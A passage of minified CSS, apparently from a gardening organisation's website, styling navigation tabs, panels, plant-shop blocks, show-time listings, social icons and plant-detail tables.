#578a83;font-size:1.15em;font-weight:600;text-transform:uppercase;text-align:center;cursor:pointer;transition:none}.nav-btn--tabs .nav-btn__link span{display:block;margin:.25em 0;font-size:.625em}.nav-btn--tabs .nav-btn__link.active{color:#006e50;background-color:#e7eeed;border-color:#e7eeed}.nav-btn--tabs .nav-btn__link:hover{color:#fff;background-color:#006e50;border-color:#006e50}}@media (min-width:61.25em){.nav-btn--tabs .nav-btn__link{font-size:1.2em}}.nav-tab{margin:1rem 0}@media screen and (min-width:46.25em){.nav-tab{margin:0}}.nav-tab__list-primary{padding:0;margin:0;list-style:none;text-align:center}.nav-tab__list-primary>li{margin-left:0}@media screen and (min-width:46.25em){.nav-tab__list-primary{text-align:left}}.nav-tab__item-primary{position:relative;display:inline-block;width:15.625em;margin-bottom:.5em;text-align:left}.nav-tab__item-primary:hover .nav-tab__list-secondary{display:block}@media screen and (min-width:46.25em){.nav-tab__item-primary{display:inline-block;float:none;width:auto;margin:0}}.nav-tab__link-primary{display:block;padding:.5em .75em;color:#3b3630;font-size:1.125rem;border:1px solid #aaa;border-radius:.375rem;background-color:#fefefe;background-color:#fefefe;background-image:linear-gradient(to bottom,#fefefe 0%,#dfdfdf 100%)}.nav-tab__link-primary:hover,.nav-tab__link-primary:active,.nav-tab__link-primary:focus{color:#3b3630}.nav-tab__link-primary:after{content:"\f107";font-family:"Font Awesome 5 Pro";font-weight:900;float:right}@media screen and (min-width:46.25em){.nav-tab__link-primary{display:none}}.nav-tab__list-secondary{padding:0;margin:0;list-style:none;position:absolute;top:100%;right:0;left:0;display:none;border:1px solid #aaa;z-index:1}.nav-tab__list-secondary>li{margin-left:0}@media screen and (min-width:46.25em){.nav-tab__list-secondary{display:block;position:relative;border:0}}.nav-tab__item-secondary{margin:0}@media screen and (min-width:46.25em){.nav-tab__item-secondary{display:inline-block}}.nav-tab__link-secondary{display:block;padding:.5em .75em;color:#006e50;font-size:1.125rem;border:1px solid transparent;background-color:#fff}.nav-tab__link-secondary span{display:none}.nav-tab__link-secondary:hover,.nav-tab__link-secondary.active{color:#fff;background-color:#006e50}@media screen and (min-width:46.25em){.nav-tab__link-secondary{display:inline-block;padding:.75em 1em;margin-right:.125em;border-top:1px solid #578a83;border-right:1px solid #578a83;border-left:1px solid #578a83;font-size:1.2em;font-weight:600;text-transform:uppercase;text-align:center;cursor:pointer;transition:none}.nav-tab__link-secondary span{display:block;margin:.25em 0;font-size:.625em}.nav-tab__link-secondary.active{color:#006e50;background-color:#e7eeed;border-color:#e7eeed}.nav-tab__link-secondary:hover{color:#fff;background-color:#006e50;border-color:#006e50}}.nav-tab__toggle-item{position:relative;display:inline-block;margin:0;padding:0 1.5rem 0 1.25rem;border-right:1px solid #3b3630}.nav-tab__toggle-item:last-child{border-right:none}.nav-tab__toggle-item.active:after{position:absolute;bottom:-1.9375rem;left:50%;height:0;width:0;height:0;width:0;border-left:16px solid transparent;border-right:16px solid transparent;border-top:16px solid #e7eeed;content:"";margin-left:-14px}.newsletter{border:0;margin:0;padding:0}.newsletter__title{margin:0 0 1rem 0;font-size:1.25rem;font-weight:900}@media (min-width:30em){.newsletter__title{font-size:1.5625rem}}@media (min-width:46.25em){.newsletter__title{font-size:1.875rem}}@media (min-width:61.25em){.newsletter__title{font-size:2.5rem}}@media (min-width:46.25em){.newsletter p{margin-bottom:1rem}}.newsletter--inverse .newsletter__title{color:#fff}.newsletter--inverse p{color:#fff}.newsletter--inverse .form-label{color:#fff}.newsletter--inverse .form-inline .form-label{font-size:1.618rem;font-weight:300}.note{width:100%;padding:1.618rem 2.427rem;margin-bottom:.809rem;background-color:#fafad8}.note__content{text-align:center}@media (min-width:46.25em){.note__content{font-size:1.25rem}}.note__content strong{color:#64556c;font-weight:bolder}.note__content p{margin-bottom:1rem}.note__content ul{margin-bottom:0;padding-left:1.5em;text-align:left}.note__content ul li{position:relative;list-style-type:none}.note__content ul li:before{position:absolute;left:-1.25em;content:'\25A0';margin-top:-.1em;font-size:1.25rem;line-height:1.25rem}.note__title{margin:0 0 .625rem 0;color:#64556c;font-weight:900}.note__title a{font-weight:900;text-decoration:none}.note__highlight{color:#868705;font-weight:700;text-transform:uppercase}.show-news{box-shadow:inset 0 0 0 1px #b5cbc8}.show-news::after{clear:both;content:"";display:table}.show-news--hasmore{cursor:pointer}.show-news--hasmore:hover,.show-news--hasmore.is-active{background-color:#e7eeed}.show-news--featured{box-shadow:none}.show-news__status h1,.show-news__status h2,.show-news__status h3,.show-news__status h4,.show-news__status h5{color:#578a83}.show-news__more{position:relative}.show-news__body{padding:.625rem}@media screen and (min-width:30em){.show-news__body{padding:.9375rem}}@media screen and (min-width:46.25em){.show-news__body{padding:1.25rem}}.show-news__less .show-news__body{margin-bottom:2em}.show-news__body .social-icons li{padding-right:0;padding-left:0}.show-news__title{margin-top:0}.show-news__content .show-news--hasmore:hover,.show-news--hasmore.is-active .show-news__content{color:#fff}.show-news__expand{position:absolute;right:0;bottom:0;border-width:1px 1px 1px 0;width:100%;border-style:solid;border-color:#e83458;border-radius:0;background:#e83458;font-weight:600;text-align:right}.show-news__expand:focus{outline:0}@media screen and (min-width:46.25em){.show-news__expand{border-width:1px;width:auto}}.show-news:hover .show-news__expand{color:#e83458;background-color:#fff}.show-news__more .show-news__expand{position:relative;top:auto;right:auto;bottom:auto;left:auto;padding:0 .625rem;border:0;background-color:#e83458;color:#fff}.show-news:hover .show-news__more .show-news__expand{background-color:#fff;color:#e83458}.show-news__meta{display:table;width:100%}.show-news__meta-item{padding:.3125rem .5rem;display:table-cell;width:100%;margin:0;font-weight:700;background-color:#b5cbc8}.show-news__meta-item:not(:first-chid):last-child{width:auto}.show-news__meta-item .fa{padding-left:.25rem}.show-news__meta-sep{display:table-cell;border-left:1px solid #b5cbc8}.overlay{height:100%;width:100%;position:absolute;top:0;right:0;bottom:0;left:0;margin:0;background-color:rgba(0,0,0,.6);z-index:10}.paging{padding:0;margin:0;list-style:none;font-size:.9375rem;text-align:center}.paging>li{margin-left:0}.paging::after{clear:both;content:"";display:table}@media (min-width:61.25em){.paging{font-size:1rem}}.paging__item{display:inline-block;margin:0;color:#3b3630;font-family:"Verdana","Geneva",sans-serif;font-weight:400;list-style:none}.paging__item:first-child{margin:0}.paging__item:first-child .paging__link{margin-left:0}.paging__item:last-child{margin:0}.paging__link{display:inline-block;font-family:"Verdana","Geneva",sans-serif;font-weight:400}.paging .paging__link{padding:.5rem .75rem}.paging__icon{padding-right:.5rem;padding-left:.5rem}.paging .PagerControl{font-size:1.0135135135rem;line-height:1.11;padding:.809rem;margin-top:0;background-color:#e7eeed}@media screen and (min-width:46.25em){.paging .PagerControl{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.paging .PagerControl{font-size:1.1458333333rem;line-height:1.3090909091}}.paging .PagerNumberArea,.paging .PagerResults{text-align:center}.paging-dots__item{height:.75rem;width:.75rem;display:inline-block;margin-right:.25rem;border-radius:50%;background-color:#b5cbc8;cursor:pointer}.paging-dots__item:hover,.paging-dots__item--is-active{background-color:#3b3630}.panel{width:100%;background-color:#e7eeed}.panel__content{padding:.809rem}@media screen and (min-width:30em){.panel__content{padding:1.618rem}}.panel__heading,.panel__heading>:first-child{margin-top:0}.panel__body,.panel__body>:last-child{margin-bottom:0}.panel--border{border:1px solid #b5cbc8}.panel--light-green{background-color:#e7eeed}.panel--light-green .panel__heading--auto-color,.panel--light-green .panel__heading--auto-color p,.panel--light-green .panel__body--auto-color,.panel--light-green .panel__body--auto-color p{color:#3b3630}.panel--light-green-alt{background-color:#dcefe2}.panel--light-green-alt .panel__heading--auto-color,.panel--light-green-alt .panel__heading--auto-color p,.panel--light-green-alt .panel__body--auto-color,.panel--light-green-alt .panel__body--auto-color p{color:#3b3630}.panel--medium-green{background-color:#b5cbc8}.panel--medium-green .panel__heading--auto-color,.panel--medium-green .panel__heading--auto-color p,.panel--medium-green .panel__body--auto-color,.panel--medium-green .panel__body--auto-color p{color:#3b3630}.panel--dark-green{background-color:#578a83}.panel--dark-green .panel__heading--auto-color,.panel--dark-green .panel__heading--auto-color p,.panel--dark-green .panel__body--auto-color,.panel--dark-green .panel__body--auto-color p{color:#fff}.panel--dark-pink{background-color:#7a0043}.panel--dark-pink .panel__heading--auto-color,.panel--dark-pink .panel__heading--auto-color p,.panel--dark-pink .panel__body--auto-color,.panel--dark-pink .panel__body--auto-color p{color:#fff}.panel--purple{background-color:#64556c}.panel--purple .panel__heading--auto-color,.panel--purple .panel__heading--auto-color p,.panel--purple .panel__body--auto-color,.panel--purple .panel__body--auto-color p{color:#fff}.panel--gold{background-color:#b89542}.panel--gold .panel__heading--auto-color,.panel--gold .panel__heading--auto-color p,.panel--gold .panel__body--auto-color,.panel--gold .panel__body--auto-color p{color:#fff}.panel--white{background-color:#fff}.panel--white .panel__heading--auto-color,.panel--white .panel__heading--auto-color p,.panel--white .panel__body--auto-color,.panel--white .panel__body--auto-color p{color:#3b3630}.panel--black{background-color:#000}.panel--black .panel__heading--auto-color,.panel--black .panel__heading--auto-color p,.panel--black .panel__body--auto-color,.panel--black .panel__body--auto-color p{color:#fff}.panel--oatmeal{background-color:#f5f2ee}.panel--oatmeal .panel__heading--auto-color,.panel--oatmeal .panel__heading--auto-color p,.panel--oatmeal .panel__body--auto-color,.panel--oatmeal .panel__body--auto-color p{color:#3b3630}.panel--alt{background-color:#dcefe2;border-color:#37aa46}.panel--small{max-height:300px}@media (min-width:46.25em){.panel--small{max-height:325px}}@media (min-width:61.25em){.panel--small{max-height:375px}}.panel--medium{max-height:600px}@media (min-width:46.25em){.panel--medium{max-height:625px}}@media (min-width:61.25em){.panel--medium{max-height:675px}}.panel--large{max-height:800px}@media (min-width:46.25em){.panel--large{max-height:825px}}@media (min-width:61.25em){.panel--large{max-height:875px}}.panel--scroll{overflow-y:auto;overflow-x:hidden}.panel-v2{background-color:#f5f2ee;border-radius:.375rem;border:1px solid #b8b2ad}.panel-v2--highlight{background-color:#daefdb;border-radius:.375rem;border:1px solid #95b893}.panel-v2__body{padding:.4045rem}@media screen and (min-width:30em){.panel-v2__body{padding:.809rem}}.panel-v2__content,.panel-v2__content>:last-child{margin-bottom:0}.plant-shop__col{display:block}@media screen and (min-width:46.25em){.flexbox .plant-shop__col{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.plant-shop__image{background-image:url(/assets/styles/f2/web/assets/img/plants-buy.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat}.plant-shop__body{background-color:#dcefe2}.flexbox .plant-shop__body{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}.plant-shop__link{display:none}@media screen and (min-width:46.25em){.plant-shop__link{position:relative;display:flex;align-items:center;padding:20px 25px 20px 20px;color:#fff;font-size:1.5em;background-color:#006e50}.plant-shop__link p{margin-bottom:1em}.plant-shop__link p a{font-weight:400;text-decoration:none;color:#fff}.plant-shop__link p span{font-weight:400;font-size:18px;font-style:italic}.plant-shop__link:before{position:absolute;top:0;right:0;bottom:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 25,100 0,100 25,50' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right center;width:1.875em;background-size:100% 100%}}.plant-shop__title{background-color:#578a83;padding:.5em 1.125em}.plant-shop__title h2{margin:0;color:#fff}.plant-shop__content{padding:1em}.plant-shop__content a{text-decoration:none}.plant-shop__content p{margin-bottom:1rem}@media screen and (min-width:46.25em){.plant-shop__content .button{display:none}}.popup-overlay{position:fixed;top:0;left:0;width:100%;height:0;visibility:hidden;background-color:rgba(0,0,0,.6);opacity:0;z-index:1000;transition:visibility 0s linear .25s,height 0s linear .25s,opacity .25s ease-out}.popup-overlay.is-active{height:100%;visibility:visible;opacity:1;transition-delay:0s}.progress-steps{margin:0 1.3rem;display:flex;height:2.6rem;padding:0}.progress-steps__item{margin:1.3rem 0 0;position:relative;display:none;height:0;flex:1 1 auto;border-top:1px solid #b5cbc8}@media (min-width:30em){.progress-steps__item{display:flex}}.progress-steps__item:first-child{display:flex}.progress-steps__item:last-child{display:flex;flex-grow:0}.progress-steps__item--active,.progress-steps__item--abbr{display:flex}.progress-steps__item--skip{border:0}@media (min-width:30em){.progress-steps__item--skip{border-top:1px solid #b5cbc8}}.progress-steps__item--skip:after{position:absolute;top:0;right:1.75rem;left:1.75rem;content:'';border-top:1px dashed darknen(#b5cbc8,20%);border-bottom:1px dashed #79a19b}@media (min-width:30em){.progress-steps__item--skip:after{display:none}}.progress-steps__link{position:absolute;top:-1.3rem;left:-1.3rem;height:2.6rem;width:2.6rem;display:inline-block;padding:2px;color:#b5cbc8;font-family:"Verdana","Geneva",sans-serif;font-weight:400;background:#fff;border-radius:50%;border:1px solid #b5cbc8;line-height:2.225rem;text-align:center;text-decoration:none}.progress-steps:not(.progress-steps--no-hover) a.progress-steps__link:hover{padding:0;border-color:#fc5922;border-width:4px;color:#fc5922;font-weight:900}.progress-steps__item--active .progress-steps__link{padding:0;border-color:#fc5922;border-width:4px;color:#fc5922;font-weight:900}.promo{position:relative;background-color:#fbebf2}.promo--circle{height:175px;width:175px;border-radius:50%}@media (min-width:46.25em){.promo--circle{height:217px;width:217px}}.promo--circle.promo--tiny{height:100px;width:100px}.promo--circle.promo--small{height:140px;width:140px}.promo--white{background-color:#fff}.promo--responsive{width:100%;padding-top:100%}.promo__content{padding:1.618rem .809rem;text-align:center}.promo--circle .promo__content{position:absolute;top:50%;left:50%;padding:0 15%;width:100%;transform:translate(-50%,-50%)}.promo__heading{margin-bottom:.5rem;line-height:1;color:#a5195a}.promo--tiny .promo__heading{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.promo--tiny .promo__heading{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.promo--tiny .promo__heading{font-size:.9548611111rem;line-height:1.0472727273}}.promo__body{color:#a5195a}.quote--column{max-width:37rem}.quote__image{height:65px;width:65px;margin:0 auto .75rem;display:block;border:3px solid #eff4f2;border-radius:50%}@media (min-width:30em){.quote__image{height:105px;width:105px;margin-bottom:1rem;border-width:5px}}@media (min-width:46.25em){.quote__image{margin-bottom:1.5rem}}.quote__text--add-quotes:before{content:open-quote}.quote__text--add-quotes:after{content:close-quote}.readmore__trigger{display:block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600}.readmore__trigger:empty:before{content:'Read more'}.is-active .readmore__trigger:empty:before{content:'Read less'}.readmore__trigger:after{content:"\f107";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out}.is-active .readmore__trigger:after{transform:rotate(180deg)}@media (min-width:30em){.readmore__trigger:not(.readmore__trigger--md):not(.readmore__trigger--all){display:none}}.readmore__trigger--left:after{float:left;margin-left:0;margin-right:.5em}@media (min-width:46.25em){.readmore__trigger--md{display:none}}.readmore__trigger--all{display:block}.readmore__text{position:absolute;left:-9999px}@media (min-width:30em){.readmore__text:not(.readmore__text--md):not(.readmore__text--all){position:relative;left:auto}}@media (min-width:46.25em){.readmore__text--md{position:relative;left:auto}}.is-active .readmore__text,.readmore__text.is-active{position:relative;left:auto}.related-item{height:100%;width:100%;display:table;margin-bottom:-1px;background-color:#fff;border:1px solid #b5cbc8}.related-item--alt{background-color:#e7eeed}.related-item__img,.related-item__body{display:table-cell;vertical-align:top}.related-item__img{position:relative;width:20%;min-width:5rem;background-color:#b5cbc8}.related-item__img:after{content:"";display:block;position:relative;height:0;padding-bottom:100%}.related-item__img-item{position:absolute;top:0;right:0;bottom:0;left:0}.related-item__img-item i[class^=fa],.related-item__img-item .rhs-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:3rem;color:#006e50}.related-item__heading{margin-bottom:.5rem}.related-item__body{padding:.809rem;width:100%}.rotator__item{margin:0}.rotator__item.active .a-fade-in__item{opacity:1}.rotator__frame{position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 1px 1px 0 0 #fff}.scroll-more{position:absolute;bottom:0;height:85px;width:100%;background:linear-gradient(to top,rgba(0,0,0,.85),rgba(0,0,0,.79984) 3.55%,rgba(0,0,0,.73981) 7.75%,rgba(0,0,0,.67177) 12.67%,rgba(0,0,0,.59752) 18.37%,rgba(0,0,0,.5189) 24.92%,rgba(0,0,0,.43775) 32.38%,rgba(0,0,0,.35589) 40.81%,rgba(0,0,0,.27515) 50.3%,rgba(0,0,0,.19736) 60.89%,rgba(0,0,0,.12435) 72.66%,rgba(0,0,0,.05796) 85.68%,transparent);z-index:10;pointer-events:none}.scroll-more:after{position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em;content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:4em;color:#fff;line-height:1}.scroll-more.is-scrolled{opacity:0;transition:opacity .25s ease-in-out}.scroll-more--map-listing{position:fixed}@media (min-width:46.25em){.scroll-more--map-listing{position:absolute}}.search-token{display:inline-block;margin:0;padding:0;list-style:none}.search-token__item{padding-right:.5em;display:inline-block;color:#006e50;font-weight:600;cursor:pointer}.search-token__item:before{content:"\f057";font-family:"Font Awesome 5 Pro";font-weight:900;padding-right:.25em}.search-token--line-limit{max-height:2.8125rem;overflow:hidden}.show-times{background:#e7eeed}.show-times__content{padding-right:.5393333333rem;padding-left:.5393333333rem;display:none;border-bottom:1px solid #b5cbc8}@media screen and (min-width:46.25em){.show-times__content{padding-right:.809rem;padding-left:.809rem}}.show-times__trigger{display:block;padding:.6em;border-bottom:1px solid #b5cbc8;font-weight:700;cursor:pointer}.show-times__trigger .fa{transition:rotate .2s ease-in}.show-times.is-active .show-times__trigger .fa{transform:rotate(180deg)}.show-times__item{padding-top:.5rem;padding-bottom:.5rem;border-bottom:1px solid #b5cbc8;text-align:center}.show-times__item p{font-size:.95rem}.show-times__item:last-child{border-bottom:none}.show-times__item,.show-times__item>:last-child{margin-bottom:0}.show-times__heading{margin:0;font-size:1rem}.show-times__hours{font-size:1.25rem}@media screen and (min-width:30em){.show-times__hours{font-size:1.5rem}}.show-times--hero{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.show-times--hero .show-times__content{display:block;padding-top:.3125rem;border-bottom:none}.show-times--body{background-color:transparent;text-align:center}.show-times--body .show-times__content{padding-top:0;padding-right:0;padding-left:0;display:inline-block;border-bottom:none}.show-times--body .show-times__item{margin-top:.5rem;margin-bottom:.5rem;padding:0;text-align:left;border-bottom:none}.show-times--body .show-times__hours{line-height:1}.signin{position:relative}.signin__bg,.signin__small-bg{height:100%;width:100%;position:fixed;top:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8;z-index:-1}@media (min-width:61.25em){.signin__small-bg{display:none}}.signin__small-bg+.signin__bg{display:none}@media (min-width:61.25em){.signin__small-bg+.signin__bg{display:block}}.signin__content{padding:.809rem 0;position:relative;min-height:768px;width:100%;background-color:rgba(0,0,0,.5);z-index:1}@media (min-width:46.25em){.signin__content{padding:2.427rem 0;width:50%}}@media (min-width:81.25em){.signin__content{padding:4.854rem 0}}.signup{display:table;width:100%;margin-bottom:1rem}.signup__fields{display:table-row}.signup__input{display:table-cell;width:100%}.signup__input input{height:2.1875rem;min-height:auto;margin-bottom:0;background-color:#fff;border-color:#ddd}@media (min-width:46.25em){.signup__input input{height:2.4375rem}}@media (min-width:61.25em){.signup__input input{height:2.6875rem}}.signup__button{display:table-cell;vertical-align:top}.signup__button .button{border-radius:0}.site-header{border-bottom:1px solid #b5cbc8}@media (min-width:61.25em){.site-header{border-bottom:0}}.is-menu-scrolled.is-menu-open .site-header,.is-menu-always-sticky .site-header{display:none}.is-compact-page .site-header{display:none}.site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media (min-width:61.25em){.site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}}@media (min-width:61.25em){.site-header__toolbar{padding-top:.809rem}}.site-logo{height:44px;width:102px;display:block;max-width:364px;display:block;background:url(/assets/styles/f2/web/assets/svg/rhs-logo-compact.svg) no-repeat top left;background-size:contain}.site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.site-logo:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.slide-panel{font-size:.9375rem}@media (min-width:61.25em){.slide-panel{font-size:1rem}}@media (max-width:46.25em){.slide-panel{position:absolute;left:-150%;transition:left .4s ease-in-out;border-bottom-right-radius:.375rem;border-top-right-radius:.375rem;width:250px;min-height:7em;border:1px solid #578a83;box-shadow:3px 3px 5px rgba(0,0,0,.15);z-index:9999}.slide-panel.active{left:0;margin-right:0}}@media screen and (min-width:46.25em){.slide-panel__toggle{display:none}}.slide-panel__bar{position:absolute;top:-1px;right:0;bottom:-1px;border-bottom-right-radius:.375rem;border-top-right-radius:.375rem;width:30px;padding-top:2rem;background:#578a83;font-size:12px;color:#fff}@media screen and (min-width:46.25em){.slide-panel__bar{display:none}}.slide-panel__bar-toggle{display:inline-block;margin-left:7px;color:#fff;white-space:nowrap;transform:rotate(-90deg) translateX(-100%);transform-origin:top left}.slide-panel__bar-toggle:hover{color:#fff}.slide-panel__content{margin-right:30px;background-color:#fff;padding:1rem}@media screen and (min-width:46.25em){.slide-panel__content{margin-right:0}}.slide-panel__content--transparent{background-color:transparent}.slider{margin:20px 0 26px 0}.slider .rz-pointer{border-radius:0;background-color:transparent}.slider .rz-pointer:after{display:none}.slider .rz-bubble{bottom:-20px;color:#3b3630;font-size:1rem;font-weight:700}.slider .rz-bubble.rz-limit{font-weight:400}.slider .rz-bar{height:2px;background-color:#e7eeed;border-radius:0}.slider .rz-bar.rz-selection{background-color:#e7eeed;border-radius:0}.social-icons{font-size:.9375rem}@media (min-width:61.25em){.social-icons{font-size:1rem}}.social-icons i[class^=fa]{width:2.25em;height:2.25em;line-height:2.25em;text-align:center;color:#fff}.social-icons i[class^=fa]:before{display:block;font-size:1.375em}.social-icons a:focus-visible{display:block;outline:0;box-shadow:0 0 0 2px #00afeb}.social-icons a:hover .fa:before{transform:scale(1.1)}.social-icons .fa-facebook{background-color:#3c599f}.social-icons .fa-facebook-f{background-color:#3c599f}.social-icons .fa-flickr{background-color:#ff0084}.social-icons .fa-google-plus{background-color:#cf3d2e}.social-icons .fa-google-plus-g{background-color:#cf3d2e}.social-icons .fa-instagram{background-color:#a1755c}.social-icons .fa-linkedin{background-color:#0085ae}.social-icons .fa-linkedin-in{background-color:#0085ae}.social-icons .fa-pinterest{background-color:#cc2127}.social-icons .fa-pinterest-p{background-color:#cc2127}.social-icons .fa-twitter{background-color:#0099dc}.social-icons .fa-x-twitter{background-color:#000}.social-icons .fa-tiktok{background-color:#000}.social-icons .fa-youtube{background-color:#c52f30}.social-icons .fa-bookmark{background-color:#7d8769}.social-icons .fa-envelope{background-color:#696969}.social-icons .fa-print{background-color:#006e50}.social-icons--circle a,.social-icons--circle i[class^=fa]{border-radius:50%}.social-icons--rounded a,.social-icons--rounded i[class^=fa]{border-radius:.375rem}.social-icons--flat i[class^=fa]{border-radius:0}.social-icons--inverse i[class^=fa]{background-color:#fff}.social-icons--inverse i.fa-facebook{color:#3c599f}.social-icons--inverse i.fa-facebook-f{color:#3c599f}.social-icons--inverse i.fa-flickr{color:#ff0084}.social-icons--inverse i.fa-google-plus{color:#cf3d2e}.social-icons--inverse i.fa-google-plus-g{color:#cf3d2e}.social-icons--inverse i.fa-instagram{color:#a1755c}.social-icons--inverse i.fa-linkedin{color:#0085ae}.social-icons--inverse i.fa-linkedin-in{color:#0085ae}.social-icons--inverse i.fa-pinterest{color:#cc2127}.social-icons--inverse i.fa-pinterest-p{color:#cc2127}.social-icons--inverse i.fa-twitter{color:#0099dc}.social-icons--inverse i.fa-x-twitter{color:#000}.social-icons--inverse i.fa-tiktok{color:#000}.social-icons--inverse i.fa-youtube{color:#c52f30}.social-icons--inverse i.fa-bookmark{color:#7d8769}.social-icons--inverse i.fa-envelope{color:#696969}.social-icons--inverse i.fa-print{color:#006e50}.social-icons--transparent i[class^=fa]{background-color:transparent}.social-icons--small{font-size:90%}.social-icons--large{font-size:125%}@media (min-width:46.25em){.social-icons--footer{font-size:90%}}.social-icons--footer i[class^=fa]{color:#004447;background-color:#fff;opacity:.95}.social-icons--footer i[class^=fa]:hover{opacity:1}.sort{margin:0 0 .5em;padding:0;list-style:none}.sort__item{margin:0 0 .25em;display:inline-block;padding-right:2rem;vertical-align:top}.sort__item a{color:#3b3630;font-weight:400;text-decoration:none}.sort__item a:hover{color:#3b3630}.sort__item.is-active a{font-weight:900}.sort__text{float:left}.sort__text:after{content:attr(title);display:block;font-weight:900;height:1px;color:transparent;overflow:hidden;visibility:hidden}.sort__icon{float:left}.sort__icon--down:after{content:"\f0d7";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out}.sort__icon--up:after{content:"\f0d7";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out;transform:rotate(180deg)}.table{margin:0}.table th,.table tbody td{color:#3b3630}.table{width:100%}.table>thead>tr,.table>tbody>tr,.table>tfoot>tr{border-bottom:0}.table col[class*=l-col-]{display:table-column;position:static;float:none}.table td[class*=l-col-],.table th[class*=l-col-]{display:table-cell;position:static;float:none}.table--simple>thead>tr>th,.table--simple>tbody>tr>th,.table--simple>tfoot>tr>th{border-bottom:none}.table--simple>thead>tr>td,.table--simple>tbody>tr>td,.table--simple>tfoot>tr>td{border-bottom:none}.table--condensed>thead>tr>th,.table--condensed>thead>tr>td,.table--condensed>tbody>tr>th,.table--condensed>tbody>tr>td,.table--condensed>tfoot>tr>th,.table--condensed>tfoot>tr>td{padding:.15625rem}.table--no-borders>thead>tr>th,.table--no-borders>thead>tr>td,.table--no-borders>tbody>tr>th,.table--no-borders>tbody>tr>td,.table--no-borders>tfoot>tr>th,.table--no-borders>tfoot>tr>td{border:0}.table--white>thead>tr>th,.table--white>thead>tr>td,.table--white>tbody>tr>th,.table--white>tbody>tr>td,.table--white>tfoot>tr>th,.table--white>tfoot>tr>td{background:#fff}.table--alternating>thead>tr>th,.table--alternating>thead>tr>td,.table--alternating>tbody>tr>th,.table--alternating>tbody>tr>td,.table--alternating>tfoot>tr>th,.table--alternating>tfoot>tr>td{border-bottom:0}.table--alternating>thead>tr:first-child>th,.table--alternating>thead>tr:first-child>td,.table--alternating>tbody>tr:first-child>th,.table--alternating>tbody>tr:first-child>td,.table--alternating>tfoot>tr:first-child>th,.table--alternating>tfoot>tr:first-child>td{border-top:1px solid #b5cbc8}.table--alternating>thead>tr:nth-child(odd)>th,.table--alternating>thead>tr:nth-child(odd)>td,.table--alternating>tbody>tr:nth-child(odd)>th,.table--alternating>tbody>tr:nth-child(odd)>td,.table--alternating>tfoot>tr:nth-child(odd)>th,.table--alternating>tfoot>tr:nth-child(odd)>td{background:#fff}.table--alternating>thead>tr:nth-child(even)>th,.table--alternating>thead>tr:nth-child(even)>td,.table--alternating>tbody>tr:nth-child(even)>th,.table--alternating>tbody>tr:nth-child(even)>td,.table--alternating>tfoot>tr:nth-child(even)>th,.table--alternating>tfoot>tr:nth-child(even)>td{background:#e7eeed}.table__cell{padding:.75rem 1rem;border-bottom:1px solid #b5cbc8;text-align:center}.table__cell--bold{font-weight:700}.table__cell--top{vertical-align:top}.table__cell--middle{vertical-align:middle}.table__cell--bottom{vertical-align:bottom}.table__cell--left{text-align:left}.table__cell--right{text-align:right}.table__link{display:block;font-weight:700}.table-show-accent th.table__cell{background-color:#dac79c}.table-show-accent .table__cell{padding-right:8px;padding-left:8px;border-bottom:1px solid #b89542;background-color:#e7eeed}.table-show-accent--legacy table{width:100%!important;height:auto!important;border:1px solid transparent}.table-show-accent--legacy table tr th,.table-show-accent--legacy table tr td{font-size:1em;background-color:#e7eeed;padding:.5rem 4px;text-align:left}.table-show-accent--legacy table tr td:first-child{width:25%;font-weight:700;background-color:#dac79c}.table-show-accent--legacy table tr td{padding-right:8px;padding-left:8px;border-bottom:1px solid #b89542}.table-create-this-at-home th.table__cell{padding-left:0;font-weight:600;vertical-align:top}.table-create-this-at-home .table__cell{padding:.15625rem;border-bottom:none;vertical-align:top;text-align:left;background-color:#fff}.table--calendar-chart{border-collapse:collapse;border:1px solid #b5cbc8}.table--calendar-chart .table__cell{background-color:#fff;border:1px solid #b5cbc8}.table--calendar-chart .table__cell.is-active{background-color:#dcefe2}.table--calendar-chart th.table__cell{padding:.5rem;color:#ababab;font-weight:400;text-transform:uppercase}.table--calendar-chart th.table__cell.is-active{color:#3b3630}.table--calendar-chart td.table__cell{height:4rem}.table--calendar-chart td.table__cell.is-active{font-weight:700}.table--plant-details .table__cell{padding:.5rem .25rem;border-bottom:0;background-color:#fff}@media (min-width:30em){.table--plant-details .table__cell{padding:.5rem}}@media (min-width:61.25em){.table--plant-details .table__cell{padding-right:.75rem;padding-left:.75rem}}.table--plant-details tr:not(:first-child) .table__cell{border-right:1px solid #b5cbc8}.table--plant-details tr:not(:first-child) .table__cell:last-child{border-right:0}.table--plant-details tr:first-child .table__cell,.table--plant-details tr:last-child .table__cell{border-bottom:1px solid #b5cbc8}.table--plant-details tr:nth-child(even) .table__cell{background-color:#e7eeed}.table--facts .table__cell{border:1px solid #b8b2ad}.table--facts th.table__cell{width:9rem;background-color:#f5f2ee}.table--facts.table--stack{margin-top:-1px}.table--task-calendar th.table__cell{text-transform:uppercase}.table--task-calendar .table__cell{padding:.5rem .25rem}@media 